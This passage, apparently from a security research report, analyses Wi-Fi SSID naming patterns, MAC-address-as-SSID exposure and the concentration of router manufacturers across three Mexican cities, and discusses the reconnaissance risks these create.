
Several recurring SSID naming conventions associated with ISP-provided deployments were identified in the three cities. The most frequently observed patterns include identifiers such as “Club_Totalplay_WiFi”, “izzi WiFi”, and “Megacable WiFi”, which suggests extensive standardization of wireless infrastructure deployment. Additionally, we observed distinctive location-specific SSIDs in each area of analysis, such as “XXXX-Internet para Todos-CDMX” or “RED JALISCO”.

Sequential SSID naming structures were also identified during the analysis. Patterns such as “INFINITUMXX” and “IZZI-XX” suggest automated ISP deployment and large-scale deployment strategies.
We identified 33 unique sequential naming structures among the 137 sequential SSIDs in total, representing approximately 0.16% of the detected wireless networks.
The following graph shows the top five sequential SSID patterns found in the largest number of networks:
Five most frequently observed sequential patterns (download)
Several customized SSIDs contained personal or organizational identifiers, including family names, professions, addresses or internal department references. Although personalized SSIDs may simplify local network identification for users, they may also expose sensitive information that could be useful for social engineering, physical targeting, or organizational profiling.
BSSID-derived SSID

During the analysis, multiple networks were identified that used the physical MAC address of a Wi-Fi access point (BSSID) as the visible SSID. This practice exposes hardware-level information that could facilitate vendor fingerprinting and targeted reconnaissance activities.
The organizationally unique identifier (OUI) contained in the first bytes of the BSSID identifies the equipment manufacturer. Threat actors can correlate exposed manufacturers with device-specific vulnerabilities.
Notably, we found that more than 30% of networks in all three cities reuse the MAC address as the SSID.
Default router configurations and ISP deployments
We performed wireless infrastructure profiling to identify the most common wireless equipment manufacturers and ISP deployments across the three locations.
Large-scale ISP deployments frequently use standardized wireless configurations and vendor-specific hardware platforms. Identifying dominant manufacturers and ISP naming conventions can provide insight into infrastructure and deployment practices facilitating the mapping of standardized attack surfaces.

The following figure shows the distribution of the most commonly used manufacturers.

Most frequently observed wireless equipment manufacturers (download)
The manufacturer analysis revealed a strong concentration of wireless infrastructure among a limited number of vendors. Across the three locations, Huawei Technologies, MediaTek-based devices, and other manufacturers’ equipment that is distributed through ISP channels represented a significant portion of the detected deployments. Mexico City had the most diverse infrastructure, while Monterrey and Guadalajara had a greater concentration of wireless equipment known as SOHO (small office/home office) or residential-grade hardware. The widespread presence of standard vendor platforms may facilitate infrastructure fingerprinting and large-scale targeting of known device-specific vulnerabilities.
Most frequently observed wireless equipment manufacturers across the three cities (download)
